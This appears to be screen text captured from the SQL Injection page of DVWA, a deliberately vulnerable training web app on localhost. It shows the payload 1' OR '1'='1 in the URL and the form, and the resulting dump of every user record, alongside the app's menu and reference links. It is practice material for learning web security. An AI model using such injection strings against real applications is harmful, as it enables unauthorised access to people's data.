 Vulnerability: SQL Injection :: Da
localhost/dvwa/vulnerabilities/sqli/?id=1%27+OR+%271%27%3D%271&Submit=Submit#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
Vulnerability: SQL Injection
User ID: Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Type here to search
ENG
10:44 PM
24-Jun-25